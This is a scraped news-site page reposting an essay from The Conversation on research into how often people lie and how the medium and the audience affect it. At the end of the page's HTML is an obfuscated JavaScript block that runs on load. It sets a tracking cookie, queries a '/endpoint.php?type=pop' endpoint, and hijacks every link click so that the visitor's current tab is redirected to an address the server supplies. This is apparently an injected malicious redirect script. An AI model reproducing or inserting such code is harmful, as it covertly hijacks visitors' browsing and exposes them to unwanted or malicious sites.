                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Oct 31, 2023</span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <div>
<p><em>The following essay is reprinted with permission from <a target="_blank" href="https://theconversation.com/" rel="noopener">The Conversation</a>, an online publication covering the latest research.</em></p>
<p>Prominent cases of purported lying continue to dominate the news cycle. Hunter Biden was <a target="_blank" href="https://www.nytimes.com/2023/09/14/us/politics/hunter-biden-indictment-gun-charges.html" rel="noopener">charged with lying on a government form</a> while purchasing a handgun. Republican Representative George Santos <a target="_blank" href="https://nymag.com/intelligencer/article/guide-george-santos-lies.html" rel="noopener">allegedly lied in many ways</a>, including to donors through a third party in order to misuse the funds raised. The rapper Offset <a target="_blank" href="https://people.com/offset-says-cardi-b-didnt-cheat-he-was-just-drunk-7568020" rel="noopener">admitted to lying on Instagram</a> about his wife, Cardi B, being unfaithful.</p>
<p>There are a number of variables that distinguish these cases. One is the audience: the faceless government, particular donors and millions of online followers, respectively. Another is the medium used to convey the alleged lie: on a bureaucratic form, through intermediaries and via social media.</p>
<p>Differences like these lead researchers like me to wonder what factors influence the telling of lies. Does a personal connection increase or decrease the likelihood of sticking to the truth? Are lies more prevalent on text or email than on the phone or in person?</p>
<p>An emerging body of empirical research is trying to answer these questions, and some of the findings are surprising. They hold lessons, too – for how to think about the areas of your life where you might be more prone to tell lies, and also about where to be most cautious in trusting what others are saying. As the recent director of <a target="_blank" href="https://honestyproject.philosophy.wfu.edu/" rel="noopener">The Honesty Project</a> and author of “<a target="_blank" href="https://global.oup.com/academic/product/honesty-9780197696040" rel="noopener">Honesty: The Philosophy and Psychology of a Neglected Virtue</a>,” I am especially interested in whether most people tend to be honest or not.</p>
<h2>Figuring out the frequency of lies</h2>
<p>Most research on lying asks participants to self-report their lying behavior, say during the past day or week. (Whether you can trust liars to tell the truth about lying is another question.)</p>
<p>The classic study on lying frequency was conducted by psychologist <a target="_blank" href="https://scholar.google.com/citations?user=kCGIDeQAAAAJ&amp;hl=en&amp;oi=ao" rel="noopener">Bella DePaulo</a> in the mid-1990s. It focused on face-to-face interactions and used a group of student participants and another group of volunteers from the community around the University of Virginia. The community members <a target="_blank" href="https://doi.org/10.1037/0022-3514.70.5.979" rel="noopener">averaged one lie per day</a>, while the students averaged two lies per day. This result became the benchmark finding in the field of honesty research and helped lead to an assumption among many researchers <a target="_blank" href="https://doi.org/10.1111/j.1468-2958.2009.01366.x" rel="noopener">that lying is commonplace</a>.</p>
<p>But averages do not describe individuals. It could be that each person in the group tells one or two lies per day. But it’s also possible that there are some people who lie voraciously and others who lie very rarely.</p>
<p>In an influential 2010 study, this second scenario is indeed what Michigan State University communication researcher <a target="_blank" href="https://scholar.google.com/citations?user=TIqSMJoAAAAJ&amp;hl=en&amp;oi=sra" rel="noopener">Kim Serota</a> and his colleagues found. Out of 1,000 American participants, <a target="_blank" href="https://doi.org/10.1111/j.1468-2958.2009.01366.x" rel="noopener">59.9% claimed not to have told a single lie</a> in the past 24 hours. Of those who admitted they did lie, most said they’d told very few lies. Participants reported 1,646 lies in total, but half of them came from just 5.3% of the participants.</p>
<p>This general pattern in the <a target="_blank" href="https://doi.org/10.1093/hcr/hqab019" rel="noopener">data has been replicated</a> several times. Lying tends to be rare, except in the case of a small group of frequent liars.</p>
<h2>Does the medium make a difference?</h2>
<p>Might lying become more frequent under various conditions? What if you don’t just consider face-to-face interactions, but introduce some distance by communicating via text, email or the phone?</p>
<p>Research suggests the medium doesn’t matter much. For instance, a 2014 study by Northwestern University communication researcher <a target="_blank" href="https://scholar.google.com/citations?user=s8zROxUAAAAJ&amp;hl=en&amp;oi=ao" rel="noopener">Madeline Smith</a> and her colleagues found that when participants were asked to look at their 30 most recent text messages, <a target="_blank" href="https://doi.org/10.1016/j.chb.2014.05.032" rel="noopener">23% said there were no deceptive texts</a>. For the rest of the group, the vast majority said that 10% or fewer of their texts contained lies.</p>
<p>Recent research by David Markowitz at the University of Oregon successfully replicated earlier findings that had compared the <a target="_blank" href="https://doi.org/10.1145/985692.985709" rel="noopener">rates of lying using different technologies</a>. Are lies more common on text, the phone or on email? Based on survey data from 205 participants, Markowitz found that on average, people <a target="_blank" href="https://doi.org/10.1093/hcr/hqab019" rel="noopener">told 1.08 lies per day</a>, but once again with the distribution of lies skewed by some frequent liars.</p>
<p>Not only were the percentages fairly low, but the differences between the frequency with which lies were told via different media were not large. Still, it might be surprising to find that, say, lying on video chat was more common than lying face-to-face, with lying on email being least likely.</p>
<p>A couple of <a target="_blank" href="https://doi.org/10.1145/985692.985709" rel="noopener">factors could be playing a role</a>. Recordability seems to rein in the lies – perhaps knowing that the communication leaves a record raises worries about detection and makes lying less appealing. Synchronicity seems to matter too. Many lies occur in the heat of the moment, so it makes sense that when there’s a delay in communication, as with email, lying would decrease.</p>
<h2>Does the audience change things?</h2>
<p>In addition to the medium, does the intended receiver of a potential lie make any difference?</p>
<p>Initially you might think that people are more inclined to lie to strangers than to friends and family, given the impersonality of the interaction in the one case and the bonds of care and concern in the other. But matters are a bit more complicated.</p>
<p>In her classic work, DePaulo found that people tend to tell what she called “everyday lies” <a target="_blank" href="https://doi.org/10.1037//0022-3514.74.1.63" rel="noopener">more often to strangers than family members</a>. To use her examples, these are smaller lies like “told her (that) her muffins were the best ever” and “exaggerated how sorry I was to be late.” For instance, DePaulo and her colleague Deborah Kashy reported that participants in one of their studies lied <a target="_blank" href="https://doi.org/10.1037//0022-3514.74.1.63" rel="noopener">less than once per 10 social interactions</a> with spouses and children.</p>
<p>However, when it came to serious lies about things like affairs or injuries, for instance, the pattern flipped. Now, <a target="_blank" href="https://doi.org/10.1080/01973533.2004.9646402" rel="noopener">53% of serious lies were to close partners</a> in the study’s community participants, and the proportion jumped up to 72.7% among student volunteers. Perhaps not surprisingly, in these situations people might value not damaging their relationships more than they value the truth. Other data also finds participants tell <a target="_blank" href="https://doi.org/10.1111/j.1468-2958.2009.01366.x" rel="noopener">more lies to friends and family members</a> than to strangers.</p>
<h2>Investigating the truth about lies</h2>
<p>It is worth emphasizing that these are all initial findings. Further replication is needed, and cross-cultural studies using non-Western participants are scarce. Additionally, there are many other variables that could be examined, such as age, gender, religion and political affiliation.</p>
<p>When it comes to honesty, though, I find the results, in general, promising. Lying seems to happen rarely for many people, even toward strangers and even via social media and texting. Where people need to be especially discerning, though, is in identifying – and avoiding – the small number of rampant liars out there. If you’re one of them yourself, maybe you never realized that you’re actually in a small minority.</p>
<p><em>This article was originally published on <a target="_blank" href="http://theconversation.com/" rel="noopener">The Conversation</a>. Read the <a target="_blank" href="https://theconversation.com/how-often-do-you-lie-deception-researchers-investigate-how-the-recipient-and-the-medium-affect-telling-the-truth-214815" rel="noopener">original article</a>.</em></p>
</div>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://www.scientificamerican.com/article/people-lie-1-08-times-a-day/" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/news/science/people-lie-1-08-times-a-day/">People Lie 1.08 Times a Day</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/10/31/people-lie-1-08-times-a-day/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/10/31/people-lie-1-08-times-a-day/&#038;text=People%20Lie%201.08%20Times%20a%20Day" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=People%20Lie%201.08%20Times%20a%20Day&#038;body=https://thenewscompany.org/2023/10/31/people-lie-1-08-times-a-day/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/10/31/people-lie-1-08-times-a-day/&#038;title=People%20Lie%201.08%20Times%20a%20Day" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/10/31/people-lie-1-08-times-a-day/&#038;text&#038;title=People%20Lie%201.08%20Times%20a%20Day" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/10/31/this-heroic-superintendent-wont-quit-in-the-pursuit-of-district-excellence/" rel="prev">This heroic superintendent won’t quit in the pursuit of district excellence <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/10/31/the-us-says-40-countries-plan-to-sign-a-pledge-never-to-pay-ransom-to-cybercriminals-and-to-work-toward-eliminating-the-hackers-funding-mechanism-zeba-siddiqui-reuters/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> The US says 40 countries plan to sign a pledge never to pay ransom to cybercriminals and to work toward eliminating the hackers&#8217; funding mechanism (Zeba Siddiqui/Reuters)</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/image_resize-y8xzt7.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/19/time-studios-and-circle-announce-new-docuseries-the-culture-of-currency-with-wyclef-jean/" title="Permalink to: TIME Studios and Circle Announce New Docuseries The Culture of Currency with Wyclef Jean ">
                                              TIME Studios and Circle Announce New Docuseries The Culture of Currency with Wyclef Jean </a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 19, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/GettyImages-2255969940-cRijLH-scaled.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/19/republicans-condemn-trumps-threats-to-tariff-countries-over-greenland-row-bad-for-america/" title="Permalink to: Republicans Condemn Trump’s Threats to Tariff Countries Over Greenland Row: ‘Bad for America’">
                                              Republicans Condemn Trump’s Threats to Tariff Countries Over Greenland Row: ‘Bad for America’</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 19, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-39vj2oh87-1768835462572-LbyMga.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/19/missing-sisters-16-10-who-ran-away-from-home-to-meet-man-who-lured-them-on-roblox-game-rescued-700-miles-away/" title="Permalink to: Missing sisters, 16 &amp; 10, who ran away from home to meet man who ‘lured them on Roblox game’ rescued 700 miles away">
                                              Missing sisters, 16 &amp; 10, who ran away from home to meet man who ‘lured them on Roblox game’ rescued 700 miles away</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 19, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/31/people-lie-1-08-times-a-day/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5918' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
